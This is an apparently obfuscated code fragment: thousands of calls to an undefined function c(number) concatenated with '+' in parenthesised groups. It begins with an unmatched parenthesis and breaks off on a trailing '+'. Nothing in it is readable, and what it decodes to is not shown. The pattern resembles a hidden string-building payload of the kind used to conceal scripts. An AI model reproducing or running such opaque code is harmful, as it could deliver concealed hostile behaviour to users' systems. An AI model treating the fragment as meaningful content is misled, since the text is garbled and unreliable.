c(25057) + c(18786) + c(1662) + c(6208) + c(24115) + c(28696) + c(21904) + c(18264) + c(1677) + c(17512) + c(24832) + c(1698) + c(32291) + c(1487) + c(6141) + c(24585) + c(27845) + c(8148) + c(15480) + c(17624) + c(11489) + c(33369) + c(14717) + c(8021) + c(34063) + c(3848) + c(5756) + c(12980) + c(12933) + c(24754) + c(32040) + c(21992) + c(28234) + c(28263) + c(5669) + c(26692) + c(16689) + c(30736) + c(10493) + c(9836) + c(22293) + c(16200) + c(3949) + c(27571) + c(25057) + c(18786) + c(1662) + c(6208) + c(7763) + c(7974) + c(2289) + c(23650) + c(12981) + c(23756) + c(26246) + c(17795) + c(19287) + c(25393) + c(28664) + c(27401) + c(29070) + c(7547) + c(18840) + c(19471) + c(25668) + c(30810) + c(15056) + c(28684) + c(22029) + c(1916) + c(1559) + c(1059) + c(536) + c(2734) + c(15571) + c(23475) + c(22927) + c(26013) + c(30563) + c(1050) + c(13119) + c(17844) + c(3600) + c(25770)) + (c(9584) + c(30263) + c(26641) + c(6320) + c(20960) + c(14844) + c(19201) + c(6620) + c(33781) + c(20488) + c(21798) + c(9810) + c(963) + c(24663) + c(16499) + c(21306) + c(13613) + c(9805) + c(16585) + c(33155) + c(18927) + c(33911) + c(2250) + c(15278) + c(21566) + c(20484) + c(11256) + c(369) + c(23138) + c(16026) + c(19386) + c(24064) + c(16124) + c(8430) + c(29065) + c(1639) + c(32939) + c(18251) + c(4962) + c(33161) + c(9395) + c(33683) + c(28307) + c(30285) + c(18784) + c(6940) + c(15597) + c(2718) + c(14505) + c(6299) + c(19575) + c(11631) + c(22616) + c(7226) + c(25057) + c(18786) + c(1662) + c(6208) + c(1231) + c(340) + c(5521) + c(10646) + c(9034) + c(30632) + c(26852) + c(32704) + c(17744) + c(30233) + c(9295) + c(32663) + c(11627) + c(13392) + c(15725) + c(600) + c(25963) + c(11447) + c(7213) + c(25846) + c(30128) + c(22124) + c(14568) + c(369) + c(23138) + c(16026) + c(19386) + c(12831) + c(11900) + c(20508) + c(10493) + c(9836) + c(22293) + c(20901) + c(9514) + c(2610) + c(28641) + c(23157) + c(15146) + c(2424) + c(16651) + c(22868)) + (c(12038) + c(5943) + c(25668) + c(30810) + c(15056) + c(28684) + c(14394) + c(8373) + c(27826) + c(33683) + c(28307) + c(30285) + c(18784) + c(254) + c(27639) + c(27516) + c(10771) + c(33953) + c(2571) + c(23586) + c(27905) + c(263) + c(4811) + c(29314) + c(3908) + c(25321) + c(19766) + c(18995) + c(28011) + c(4101) + c(31393) + c(6826) + c(1914) + c(9605) + c(12142) + c(19584) + c(11853) + c(25808) + c(27045) + c(14998) + c(22049) + c(7600) + c(14103) + c(28404) + c(19338) + c(1113) + c(10386) + c(7118) + c(14661) + c(11444) + c(26941) + c(940) + c(7143) + c(10799) + c(28901) + c(32663) + c(6732) + c(23713) + c(15496) + c(5155) + c(19325) + c(14410) + c(10366) + c(10454) + c(19882) + c(3338) + c(17164) + c(6752) + c(28191) + c(24253) + c(31563) + c(21750) + c(7073) + c(139) + c(25561) + c(20605) + c(23687) + c(9707) + c(22194) + c(2873) + c(28608) + c(3790) + c(23805) + c(12314) + c(25259) + c(20488) + c(8305) + c(2147) + c(32093) + c(22692) + c(19265) + c(19039) + c(190) + c(28737) + c(10052) + c(27974) + c(15136) + c(20701) + c(12141) + c(21313)) + (c(26685) + c(5505) + c(16763) + c(19011) + c(8942) + c(29646) + c(24998) + c(27401) + c(17442) + c(26218) + c(2769) + c(19002) + c(14261) + c(8051) + c(25464) + c(24406) + c(24940) + c(16361) + c(735) + c(12984) + c(8942) + c(29646) + c(24998) + c(27401) + c(14203) + c(16007) + c(22654) + c(5160) + c(5696) + c(834) + c(25081) + c(27561) + c(6909) + c(23910) + c(32171) + c(3463) + c(13205) + c(19527) + c(13119) + c(25949) + c(3628) + c(17239) + c(25561) + c(20605) + c(23687) + c(9707) + c(22194) + c(27688) + c(11134) + c(21072) + c(18779) + c(2379) + c(13598) + c(5803) + c(5395) + c(10733) + c(6762) + c(5160) + c(5696) + c(834) + c(25081) + c(1305) + c(27247) + c(29946) + c(15755) + c(17476) + c(14873) + c(10821) + c(31509) + c(32792) + c(23868) + c(3790) + c(23805) + c(12314) + c(25259) + c(20488) + c(26172) + c(30639) + c(17633) + c(3204) + c(265) + c(4194) + c(3424) + c(33396) + c(10267) + c(34083) + c(13206) + c(9260) + c(31852) + c(1365) + c(10408) + c(6595) + c(27785) + c(13321) + c(14421) + c(18056) + c(3310) + c(14705) + c(1882) + c(11391)) + (c(9903) + c(17303) + c(20668) + c(28585) + c(12952) + c(17188) + c(10133) + c(23973) + c(18606) + c(29321) + c(20422) + c(13166) + c(10945) + c(31514) + c(3380) + c(11837) + c(616) + c(4952) + c(26935) + c(9649) + c(4813) + c(30251) + c(20591) + c(4915) + c(11933) + c(19177) + c(15146) + c(16181) + c(6541) + c(30112) + c(31308) + c(25005) + c(23306) + c(12541) + c(23825) + c(24149) + c(11996) + c(33229) + c(22374) + c(8123) + c(16075) + c(692) + c(26369) + c(17392) + c(7967) + c(2019) + c(9379) + c(7711) + c(10296) + c(10557) + c(4271) + c(5626) + c(14196) + c(8484) + c(31804) + c(25203) + c(30084) + c(18794) + c(11936) + c(28074) + c(1492) + c(14654) + c(14242) + c(13187) + c(3177) + c(6056) + c(21930) + c(33566) + c(21619) + c(21899) + c(10440) + c(23450) + c(28360) + c(27222) + c(17136) + c(19300) + c(26081) + c(16483) + c(23267) + c(33822) + c(3513) + c(11695) + c(16267) + c(1487) + c(11761) + c(6550) + c(28967) + c(4801) + c(17857) + c(5895) + c(8898) + c(7086) + c(29933) + c(8649) + c(25691) + c(3777) + c(8981) + c(8038) + c(1877) + c(26775)) + (c(3515) + c(28785) + c(19611) + c(28438) + c(21604) + c(33713) + c(3960) + c(13587) + c(12182) + c(3419) + c(7901) + c(26059) + c(20928) + c(14711) + c(27008) + c(3724) + c(20061) + c(8603) + c(31463) + c(5778) + c(4689) + c(33776) + c(14313) + c(5016) + c(12130) + c(30761) + c(20829) + c(7091) + c(16927) + c(28458) + c(31205) + c(28847) + c(31822) + c(12347) + c(11522) + c(21170) + c(21689) + c(33649) + c(23115) + c(26716) + c(33883) + c(4398) + c(28706) + c(19237) + c(2862) + c(14161) + c(12325) + c(30787) + c(2733) + c(13331) + c(17467) + c(4900) + c(18655) + c(10083) + c(17237) + c(30788) + c(5707) + c(13853) + c(26635) + c(15434) + c(32157) + c(22117) + c(27208) + c(19880) + c(16499) + c(21306) + c(13613) + c(9805) + c(13217) + c(7437) + c(6262) + c(26569) + c(10299) + c(14705) + c(12570) + c(33323) + c(8839) + c(6481) + c(5061) + c(23157) + c(15146) + c(2424) + c(16651) + c(22821) + c(10393) + c(25938) + c(25625) + c(18281) + c(19084) + c(33907) + c(6035) + c(28519) + c(5359) + c(14937) + c(8864) + c(3590) + c(27640) + c(6378) + c(33466) + c(22611)) + (c(22166) + c(29346) + c(33509) + c(12046) + c(31509) + c(7905) + c(17699) + c(8338) + c(25584) + c(28689) + c(1105) + c(12458) + c(22194) + c(20085) + c(32374) + c(31542) + c(26221) + c(21079) + c(5756) + c(12980) + c(12933) + c(33108) + c(16145) + c(15515) + c(32987) + c(23534) + c(32844) + c(3777) + c(13186) + c(18812) + c(21920) + c(9552) + c(1093) + c(9104) + c(31284) + c(4894) + c(19452) + c(21927) + c(12562) + c(16536) + c(1550) + c(10735) + c(5620) + c(9595) + c(16739) + c(33722) + c(15954) + c(22434) + c(21319) + c(17181) + c(14358) + c(24464) + c(17785) + c(32330) + c(14104) + c(14616) + c(3255) + c(27902) + c(33456) + c(19244) + c(32084) + c(18930) + c(18038) + c(1228) + c(12226) + c(15543) + c(27377) + c(913) + c(6138) + c(33683) + c(28307) + c(30285) + c(18784) + c(34092) + c(15368) + c(30726) + c(33273) + c(26255) + c(23825) + c(4846) + c(9614) + c(14793) + c(3010) + c(14110) + c(19012) + c(5803) + c(18466) + c(7570) + c(23646) + c(8742) + c(310) + c(18264) + c(1677) + c(17512) + c(25975) + c(3240) + c(21805) + c(25367) + c(21707) + c(29077)) + (c(2649) + c(3231) + c(24286) + c(17013) + c(20449) + c(18969) + c(536) + c(2734) + c(15571) + c(31340) + c(32735) + c(24983) + c(33113) + c(24203) + c(9261) + c(21837) + c(23417) + c(19714) + c(30579) + c(24318) + c(33509) + c(12046) + c(31509) + c(7905) + c(16321) + c(29345) + c(21413) + c(12376) + c(20266) + c(30442) + c(22746) + c(26439) + c(23074) + c(25661) + c(23286) + c(24203) + c(9261) + c(21837) + c(23417) + c(5923) + c(15606) + c(426) + c(19159) + c(32427) + c(20191) + c(8710) + c(13934) + c(32751) + c(14146) + c(8476) + c(26202) + c(19009) + c(22560) + c(13477) + c(26308) + c(29851) + c(33845) + c(7004) + c(23227) + c(23878) + c(2773) + c(18457) + c(8723) + c(23993) + c(30005) + c(17015) + c(10811) + c(18987) + c(20553) + c(14411) + c(14385) + c(31545) + c(28822) + c(7098) + c(31549) + c(7178) + c(15230) + c(7762) + c(15201) + c(31545) + c(28822) + c(7098) + c(31549) + c(7178) + c(22409) + c(17673) + c(1822) + c(9423) + c(24248) + c(1845) + c(31866) + c(4703) + c(16597) + c(1234) + c(32262) + c(10521) + c(24518) + c(32156) + c(8570) + c(7482)) + (c(25642) + c(5181) + c(5208) + c(19017) + c(2915) + c(28889) + c(12877) + c(8132) + c(8164) + c(8204) + c(33984) + c(1304) + c(28332) + c(5480) + c(27577) + c(30924) + c(16664) + c(25974) + c(12553) + c(7731) + c(33610) + c(15657) + c(29671) + c(1213) + c(24390) + c(14919) + c(15396) + c(30164) + c(21121) + c(10414) + c(13522) + c(15391) + c(31714) + c(28886) + c(27697) + c(32518) + c(11202) + c(2486) + c(17829) + c(10695) + c(28731) + c(29912) + c(32105) + c(29438) + c(22917) + c(32660) + c(23459) + c(15500) + c(9093) + c(33834) + c(6738) + c(20797) + c(10039) + c(21827) + c(23801) + c(33385) + c(23474) + c(17282) + c(192) + c(1364) + c(9616) + c(16687) + c(20878) + c(22838) + c(17525) + c(26225) + c(26346) + c(29246) + c(12021) + c(24571) + c(19539) + c(10585) + c(23459) + c(27959) + c(5368) + c(2657) + c(10175) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954) + c(16514) + c(23788) + c(10244) + c(18515) + c(24896) + c(6713) + c(17739) + c(21543) + c(31565) + c(16985) + c(7232) + c(20005) + c(22392) + c(19271) + c(14027) + c(15624) + c(18484) + c(7374)) + (c(9935) + c(3717) + c(18330) + c(17366) + c(13669) + c(222) + c(20282) + c(9992) + c(24755) + c(26134) + c(22949) + c(24038) + c(27366) + c(775) + c(25860) + c(12649) + c(32839) + c(21128) + c(30672) + c(9621) + c(17509) + c(19589) + c(15282) + c(23734) + c(1167) + c(17998) + c(26079) + c(21233) + c(15401) + c(2582) + c(11732) + c(31349) + c(6778) + c(29248) + c(12728) + c(32240) + c(28814) + c(5770) + c(16760) + c(10714) + c(3661) + c(17132) + c(30553) + c(23354) + c(24441) + c(31756) + c(29200) + c(30418) + c(3822) + c(17107) + c(31006) + c(27896) + c(1508) + c(4864) + c(15913) + c(21944) + c(13950) + c(33151) + c(24227) + c(18615) + c(31809) + c(435) + c(30232) + c(4549) + c(14887) + c(29342) + c(2397) + c(23799) + c(33538) + c(6913) + c(14223) + c(2582) + c(11732) + c(31349) + c(6778) + c(29248) + c(9546) + c(32968) + c(20673) + c(4472) + c(8691) + c(24967) + c(3230) + c(23408) + c(28198) + c(22063) + c(603) + c(30196) + c(24232) + c(34094) + c(10169) + c(10388) + c(25161) + c(12832) + c(3996) + c(7292) + c(27192) + c(29904) + c(23996) + c(10227)) + (c(27931) + c(25051) + c(4675) + c(23779) + c(7968) + c(22059) + c(193) + c(30438) + c(8113) + c(29132) + c(11563) + c(1416) + c(19173) + c(26496) + c(10390) + c(11662) + c(27387) + c(12971) + c(1084) + c(21138) + c(3801) + c(15968) + c(21245) + c(5604) + c(17047) + c(16488) + c(31025) + c(6404) + c(3537) + c(16435) + c(15909) + c(18387) + c(28342) + c(26475) + c(30468) + c(15758) + c(12442) + c(26829) + c(2802) + c(22303) + c(30080) + c(17966) + c(33845) + c(30445) + c(233) + c(14320) + c(31712) + c(7858) + c(22392) + c(19271) + c(14027) + c(15624) + c(18484) + c(28946) + c(10334) + c(28665) + c(17761) + c(11599) + c(25485) + c(22370) + c(21541) + c(14941) + c(27860) + c(1053) + c(18282) + c(32179) + c(25075) + c(4133) + c(24220) + c(28091) + c(31967) + c(18688) + c(2501) + c(30405) + c(24332) + c(32349) + c(300) + c(13500) + c(13785) + c(13786) + c(24477) + c(28663) + c(9892) + c(27338) + c(17028) + c(23884) + c(10837) + c(6369) + c(31787) + c(24990) + c(28851) + c(14761) + c(11948) + c(9292) + c(23651) + c(31942) + c(23692) + c(29383) + c(4328) + c(24395)) + (c(18879) + c(14200) + c(31674) + c(20012) + c(24138) + c(29939) + c(6023) + c(31106) + c(22087) + c(183) + c(3036) + c(28895) + c(16853) + c(16406) + c(17996) + c(12563) + c(19198) + c(3511) + c(8073) + c(1444) + c(30257) + c(29249) + c(1894) + c(30804) + c(17613) + c(18002) + c(5757) + c(23102) + c(18679) + c(23584) + c(2839) + c(31789) + c(11778) + c(32947) + c(19980) + c(22059) + c(193) + c(30438) + c(8113) + c(29132) + c(275) + c(5055) + c(31856) + c(19875) + c(25075) + c(4133) + c(24220) + c(28091) + c(31967) + c(15109) + c(23578) + c(11786) + c(15909) + c(18387) + c(28342) + c(26475) + c(30468) + c(6407) + c(5805) + c(14975) + c(2685) + c(17179) + c(7496) + c(16771) + c(24303) + c(1968) + c(33917) + c(5182) + c(12403) + c(16895) + c(22413) + c(26897) + c(24746) + c(24595) + c(3192) + c(5410) + c(27803) + c(3324) + c(31223) + c(11338) + c(18940) + c(15958) + c(20042) + c(25076) + c(3447) + c(14672) + c(30862) + c(20713) + c(29425) + c(31939) + c(10685) + c(27201) + c(17458) + c(21543) + c(12646) + c(8117) + c(11224) + c(6179) + c(7639) + c(30856)) + (c(9854) + c(28895) + c(19752) + c(28166) + c(3973) + c(12774) + c(1751) + c(3382) + c(4821) + c(26509) + c(31548) + c(5763) + c(9068) + c(2059) + c(26072) + c(10721) + c(19865) + c(19017) + c(2915) + c(28889) + c(18198) + c(21936) + c(16185) + c(13826) + c(27810) + c(18819) + c(15009) + c(13776) + c(4740) + c(12436) + c(2368) + c(32227) + c(25830) + c(20762) + c(27392) + c(10142) + c(2397) + c(4823) + c(28374) + c(18716) + c(29315) + c(17738) + c(28199) + c(31513) + c(29006) + c(15332) + c(24819) + c(30792) + c(28105) + c(28567) + c(32932) + c(31962) + c(29447) + c(20994) + c(32948) + c(11336) + c(8728) + c(10860) + c(5660) + c(8289) + c(24176) + c(4429) + c(4395) + c(17008) + c(7187) + c(21007) + c(32816) + c(19116) + c(31498) + c(279) + c(23199) + c(13576) + c(25007) + c(2686) + c(27079) + c(10016) + c(2872) + c(10452) + c(32731) + c(26475) + c(16252) + c(4917) + c(1356) + c(16586) + c(10678) + c(11397) + c(25801) + c(19298) + c(1167) + c(12077) + c(28523) + c(2264) + c(16881) + c(12999) + c(3282) + c(23993) + c(30005) + c(17015) + c(19605) + c(17084)) + (c(13893) + c(2163) + c(28213) + c(17423) + c(7541) + c(12161) + c(20533) + c(6933) + c(23335) + c(17006) + c(29965) + c(8034) + c(28543) + c(1945) + c(9589) + c(22932) + c(3453) + c(27891) + c(33598) + c(22463) + c(19744) + c(14726) + c(5073) + c(6350) + c(659) + c(7127) + c(25397) + c(25495) + c(28281) + c(31237) + c(24584) + c(4727) + c(15350) + c(29020) + c(17120) + c(22581) + c(33078) + c(18869) + c(22429) + c(33307) + c(30610) + c(24856) + c(26420) + c(7326) + c(5231) + c(23234) + c(34065) + c(24537) + c(16351) + c(2963) + c(22156) + c(4841) + c(24422) + c(17373) + c(2192) + c(10690) + c(7404) + c(32438) + c(18398) + c(20451) + c(23351) + c(23270) + c(33979) + c(33354) + c(19275) + c(33572) + c(29447) + c(20994) + c(32948) + c(11336) + c(8728) + c(32617) + c(12208) + c(1340) + c(27635) + c(11937) + c(25310) + c(13986) + c(8648) + c(7854) + c(11283) + c(32655) + c(18804) + c(29054) + c(26308) + c(29851) + c(33845) + c(7004) + c(9968) + c(14651) + c(4421) + c(17413) + c(33154) + c(4557) + c(1067) + c(12971) + c(11616) + c(23404) + c(29747) + c(23912)) + (c(1015) + c(18409) + c(15407) + c(32966) + c(24227) + c(33311) + c(1645) + c(33791) + c(11369) + c(13948) + c(23876) + c(9040) + c(24865) + c(15624) + c(32926) + c(31324) + c(22074) + c(18682) + c(12870) + c(10145) + c(20042) + c(25076) + c(3447) + c(14672) + c(30862) + c(20713) + c(21222) + c(23248) + c(13562) + c(24722) + c(28235) + c(29541) + c(16805) + c(25119) + c(8585) + c(16801) + c(20756) + c(13389) + c(31496) + c(20063) + c(12701) + c(15349) + c(8239) + c(23494) + c(30282) + c(23180) + c(12058) + c(21351) + c(11209) + c(20012) + c(24581) + c(32826) + c(25504) + c(29860) + c(6868) + c(7527) + c(32731) + c(26475) + c(16252) + c(4917) + c(1356) + c(9624) + c(8732) + c(32138) + c(11202) + c(2486) + c(17829) + c(10695) + c(32770) + c(13444) + c(21317) + c(34089) + c(16709) + c(601) + c(17053) + c(15561) + c(15519) + c(16947) + c(20118) + c(33386) + c(6869) + c(28852) + c(31172) + c(5941) + c(31839) + c(22512) + c(22121) + c(33077) + c(1905) + c(31104) + c(3315) + c(12595) + c(24460) + c(5522) + c(7761) + c(15154) + c(29521) + c(33783) + c(32555) + c(15546)) + (c(21121) + c(10414) + c(13522) + c(29154) + c(17379) + c(31477) + c(5345) + c(15475) + c(4196) + c(19281) + c(19252) + c(29249) + c(14031) + c(27214) + c(13427) + c(10637) + c(21474) + c(11548) + c(3645) + c(12484) + c(13779) + c(7460) + c(32200) + c(4157) + c(15130) + c(23169) + c(4254) + c(10121) + c(25481) + c(27039) + c(28401) + c(16979) + c(22773) + c(7579) + c(28389) + c(8688) + c(2812) + c(391) + c(2572) + c(23473) + c(3546) + c(21196) + c(12222) + c(19402) + c(3065) + c(28275) + c(30583) + c(12649) + c(32839) + c(10851) + c(15054) + c(26544) + c(30140) + c(18216) + c(10367) + c(14726) + c(5073) + c(6350) + c(659) + c(7127) + c(23684) + c(8589) + c(33387) + c(7722) + c(2336) + c(25602) + c(22171) + c(13241) + c(7520) + c(1464) + c(25449) + c(8510) + c(1555) + c(28710) + c(3571) + c(7747) + c(12543) + c(3119) + c(27740) + c(13805) + c(27038) + c(14561) + c(19780) + c(29661) + c(1007) + c(24082) + c(21896) + c(9637) + c(5461) + c(25476) + c(9898) + c(24571) + c(19539) + c(10585) + c(23459) + c(27959) + c(31475) + c(20837) + c(29273) + c(9417)) + (c(12448) + c(30673) + c(31703) + c(13776) + c(4740) + c(12143) + c(27628) + c(1369) + c(16457) + c(3511) + c(8073) + c(1444) + c(30257) + c(29249) + c(1894) + c(24076) + c(33863) + c(17791) + c(33168) + c(15824) + c(23279) + c(20228) + c(13522) + c(4151) + c(24602) + c(11211) + c(32125) + c(23862) + c(16955) + c(3480) + c(28987) + c(15561) + c(6809) + c(25012) + c(12159) + c(18138) + c(24973) + c(10102) + c(2988) + c(29368) + c(13886) + c(20346) + c(31366) + c(26670) + c(6805) + c(13778) + c(10191) + c(11295) + c(19693) + c(27331) + c(4583) + c(6282) + c(30467) + c(14349) + c(6882) + c(13367) + c(4661) + c(17179) + c(7496) + c(16771) + c(24303) + c(1968) + c(9412) + c(15524) + c(23191) + c(18489) + c(8895) + c(19277) + c(23735) + c(15949) + c(28473) + c(19523) + c(25957) + c(23732) + c(2425) + c(24965) + c(20358) + c(9485) + c(20869) + c(18926) + c(33442) + c(20945) + c(25622) + c(8440) + c(1563) + c(20604) + c(14952) + c(11540) + c(3805) + c(6537) + c(23262) + c(13878) + c(32900) + c(10691) + c(17761) + c(11599) + c(25485) + c(22370) + c(21541) + c(14941)) + (c(1131) + c(21153) + c(14963) + c(5535) + c(20582) + c(12188) + c(10589) + c(20994) + c(12111) + c(30629) + c(9803) + c(5065) + c(22447) + c(11295) + c(19693) + c(27331) + c(4583) + c(6282) + c(30467) + c(27005) + c(27491) + c(32905) + c(13720) + c(10467) + c(6232) + c(31227) + c(3244) + c(2807) + c(33769) + c(26948) + c(7119) + c(1697) + c(29071) + c(19367) + c(11561) + c(33355) + c(24348) + c(12647) + c(31538) + c(12017) + c(4851) + c(28088) + c(10181) + c(13249) + c(13682) + c(6111) + c(26796) + c(5383) + c(27662) + c(31306) + c(14341) + c(23010) + c(2886) + c(14215) + c(17377) + c(15657) + c(20068) + c(26443) + c(12608) + c(25056) + c(13423) + c(1227) + c(11903) + c(13697) + c(6402) + c(4066) + c(1332) + c(27856) + c(1070) + c(9867) + c(28660) + c(3514) + c(21012) + c(32379) + c(13779) + c(10245) + c(4924) + c(5697) + c(31744) + c(27082) + c(19780) + c(29661) + c(1007) + c(24082) + c(21896) + c(9637) + c(9264) + c(32546) + c(26865) + c(22693) + c(28604) + c(29687) + c(5073) + c(28106) + c(2272) + c(33674) + c(20816) + c(3247) + c(33168) + c(15824)) + (c(23279) + c(20228) + c(13522) + c(4151) + c(24602) + c(4986) + c(9498) + c(31146) + c(29329) + c(11493) + c(2013) + c(19003) + c(23278) + c(6758) + c(21886) + c(32338) + c(9316) + c(23010) + c(2886) + c(14215) + c(17377) + c(15657) + c(20068) + c(26443) + c(28124) + c(6566) + c(22777) + c(6745) + c(8549) + c(4936) + c(26104) + c(14471) + c(19143) + c(4788) + c(24893) + c(17357) + c(18950) + c(16018) + c(32796) + c(2655) + c(12701) + c(4857) + c(28793) + c(17111) + c(29505) + c(29833) + c(22087) + c(183) + c(3036) + c(28895) + c(16853) + c(829) + c(24081) + c(12430) + c(4071) + c(28867) + c(32027) + c(15107) + c(11794) + c(24050) + c(18567) + c(1723) + c(6724) + c(13410) + c(16421) + c(6745) + c(8549) + c(4936) + c(26104) + c(14471) + c(19143) + c(4788) + c(28005) + c(9620) + c(16492) + c(9387) + c(23069) + c(29123) + c(30951) + c(24856) + c(7655) + c(7654) + c(12856) + c(29672) + c(33500) + c(13316) + c(947) + c(16517) + c(1785) + c(5522) + c(2062) + c(17134) + c(7014) + c(7083) + c(18347) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954)) + (c(19953) + c(25248) + c(21850) + c(19623) + c(23774) + c(19120) + c(5717) + c(20716) + c(2149) + c(23546) + c(27040) + c(27059) + c(27985) + c(33725) + c(28660) + c(3514) + c(21012) + c(32379) + c(13779) + c(10245) + c(4924) + c(10744) + c(18274) + c(10829) + c(8797) + c(32514) + c(33508) + c(32256) + c(33894) + c(10504) + c(23116) + c(31023) + c(11206) + c(16610) + c(24916) + c(12198) + c(6946) + c(5392) + c(31958) + c(19245) + c(8113) + c(15706) + c(4545) + c(28442) + c(27188) + c(12948) + c(11819) + c(14330) + c(18511) + c(5703) + c(21541) + c(28386) + c(25405) + c(22794) + c(25069) + c(25851) + c(14563) + c(8247) + c(32731) + c(26475) + c(16252) + c(4917) + c(1356) + c(9624) + c(288) + c(28181) + c(29044) + c(27786) + c(28543) + c(1945) + c(9589) + c(22932) + c(3453) + c(27891) + c(16604) + c(30822) + c(7746) + c(4522) + c(7809) + c(9626) + c(33760) + c(27753) + c(14566) + c(11428) + c(25104) + c(8696) + c(26532) + c(32883) + c(23209) + c(3869) + c(24673) + c(5725) + c(10239) + c(24069) + c(22125) + c(10670) + c(13920) + c(27201) + c(17458) + c(21543)) + (c(12646) + c(8117) + c(799) + c(23898) + c(29395) + c(4005) + c(31008) + c(24468) + c(2149) + c(325) + c(20436) + c(16858) + c(17023) + c(19797) + c(8662) + c(1289) + c(28171) + c(21485) + c(23278) + c(4855) + c(22739) + c(22534) + c(24302) + c(1139) + c(25116) + c(31545) + c(28822) + c(7098) + c(31549) + c(14118) + c(17209) + c(33532) + c(33134) + c(14304) + c(30245) + c(24829) + c(6161) + c(19496) + c(9466) + c(17474) + c(23050) + c(28981) + c(25740) + c(26798) + c(18381) + c(23547) + c(5585) + c(31201) + c(30686) + c(23954) + c(20707) + c(7411) + c(28717) + c(27619) + c(26007) + c(31545) + c(28822) + c(7098) + c(31549) + c(14118) + c(17209) + c(33532) + c(17229) + c(7620) + c(13011) + c(3767) + c(4583) + c(6282) + c(1238) + c(9994) + c(3783) + c(16513) + c(29105) + c(22245) + c(31008) + c(24468) + c(2149) + c(325) + c(20436) + c(16858) + c(17023) + c(4296) + c(30141) + c(4630) + c(3645) + c(12484) + c(13779) + c(7460) + c(32200) + c(4157) + c(16346) + c(7634) + c(20984) + c(32883) + c(23209) + c(3869) + c(24673) + c(5725) + c(10239) + c(24069)) + (c(15863) + c(31522) + c(17297) + c(1304) + c(28332) + c(5480) + c(3817) + c(6660) + c(1857) + c(10873) + c(2439) + c(11709) + c(25299) + c(6820) + c(13886) + c(1647) + c(18799) + c(20299) + c(877) + c(9184) + c(4092) + c(2150) + c(10339) + c(1318) + c(24303) + c(25962) + c(28974) + c(20369) + c(16427) + c(2739) + c(3937) + c(9256) + c(2040) + c(12109) + c(24348) + c(13192) + c(29545) + c(4403) + c(8309) + c(29287) + c(6043) + c(17448) + c(30774) + c(33980) + c(33970) + c(32850) + c(4189) + c(8722) + c(24553) + c(32763) + c(28257) + c(13080) + c(19559) + c(5467) + c(27931) + c(23971) + c(27123) + c(16271) + c(6068) + c(20022) + c(13831) + c(17561) + c(18511) + c(5703) + c(21541) + c(28386) + c(25405) + c(22794) + c(25069) + c(17784) + c(18673) + c(10732) + c(3645) + c(12484) + c(13779) + c(7460) + c(32200) + c(4157) + c(16346) + c(30056) + c(17293) + c(4717) + c(17809) + c(14748) + c(7053) + c(19800) + c(5576) + c(30437) + c(18154) + c(15253) + c(31897) + c(32666) + c(33516) + c(18962) + c(3349) + c(15287) + c(24478) + c(2275) + c(11056) + c(8769)) + (c(21623) + c(23479) + c(31356) + c(15630) + c(5675) + c(7629) + c(32213) + c(12843) + c(10942) + c(28910) + c(6136) + c(21985) + c(9691) + c(20175) + c(13163) + c(31295) + c(7682) + c(24134) + c(30946) + c(27096) + c(14020) + c(24118) + c(31925) + c(16611) + c(1286) + c(24970) + c(4521) + c(26622) + c(29450) + c(18517) + c(13859) + c(16165) + c(15415) + c(16806) + c(18835) + c(33554) + c(13822) + c(21278) + c(30274) + c(11857) + c(18429) + c(6816) + c(323) + c(23617) + c(33685) + c(22023) + c(20840) + c(19390) + c(24840) + c(26914) + c(5894) + c(12328) + c(33516) + c(18962) + c(3349) + c(15287) + c(24478) + c(2275) + c(11056) + c(131) + c(8695) + c(31140) + c(29627) + c(14398) + c(19031) + c(6577) + c(7360) + c(29152) + c(22726) + c(2860) + c(18705) + c(31031) + c(18248) + c(22829) + c(12078) + c(2732) + c(12332) + c(23422) + c(1959) + c(880) + c(20178) + c(601) + c(17053) + c(15561) + c(15519) + c(16947) + c(20118) + c(17692) + c(12120) + c(5661) + c(19878) + c(11765) + c(26191) + c(18516) + c(22667) + c(13752) + c(3142) + c(20754) + c(18341) + c(20632)) + (c(20943) + c(12289) + c(25111) + c(28679) + c(6402) + c(12538) + c(23811) + c(28205) + c(12036) + c(16757) + c(22082) + c(29942) + c(24176) + c(4429) + c(4395) + c(17008) + c(7187) + c(21007) + c(20163) + c(25341) + c(26618) + c(12985) + c(7809) + c(9626) + c(33760) + c(27753) + c(14566) + c(11428) + c(25104) + c(20014) + c(11306) + c(4325) + c(18102) + c(10388) + c(25161) + c(1411) + c(31750) + c(17325) + c(21459) + c(23870) + c(7348) + c(20804) + c(31016) + c(22798) + c(29867) + c(27033) + c(25194) + c(9970) + c(28101) + c(2067) + c(34009) + c(1002) + c(15551) + c(33210) + c(29115) + c(27385) + c(17390) + c(26638) + c(2830) + c(16957) + c(27728) + c(22693) + c(28604) + c(29687) + c(5073) + c(28106) + c(2272) + c(33674) + c(689) + c(28032) + c(12414) + c(8914) + c(5237) + c(13021) + c(22791) + c(17015) + c(2468) + c(12740) + c(4384) + c(15896) + c(18780) + c(6070) + c(27847) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954) + c(19953) + c(25248) + c(21083) + c(12853) + c(2018) + c(19883) + c(31418) + c(13798) + c(26542) + c(17087) + c(13619) + c(6368)) + (c(26758) + c(5676) + c(6463) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954) + c(19953) + c(25248) + c(22857) + c(19059) + c(31302) + c(10761) + c(28821) + c(9942) + c(15271) + c(33064) + c(22156) + c(14770) + c(11129) + c(16045) + c(6527) + c(26449) + c(7737) + c(16101) + c(9320) + c(25193) + c(17822) + c(15332) + c(20114) + c(20993) + c(6659) + c(18904) + c(19095) + c(15047) + c(2426) + c(16082) + c(18267) + c(32156) + c(26628) + c(32828) + c(672) + c(12987) + c(14106) + c(22126) + c(12184) + c(28868) + c(10506) + c(15630) + c(31968) + c(12515) + c(12580) + c(29126) + c(4595) + c(21339) + c(8985) + c(30962) + c(17921) + c(31637) + c(18835) + c(26028) + c(31959) + c(9439) + c(19153) + c(1208) + c(27802) + c(5770) + c(16760) + c(10714) + c(3661) + c(17132) + c(30553) + c(26030) + c(22878) + c(14874) + c(26774) + c(10822) + c(17761) + c(11599) + c(25485) + c(22370) + c(21541) + c(14941) + c(1131) + c(10853) + c(7536) + c(29715) + c(16285) + c(19367) + c(11561) + c(33355) + c(24348) + c(12647) + c(31538) + c(18634) + c(16159) + c(20212) + c(6581) + c(3511)) + (c(8073) + c(1444) + c(30257) + c(29249) + c(1894) + c(11957) + c(926) + c(825) + c(30090) + c(21449) + c(26283) + c(24747) + c(26603) + c(4727) + c(24414) + c(15762) + 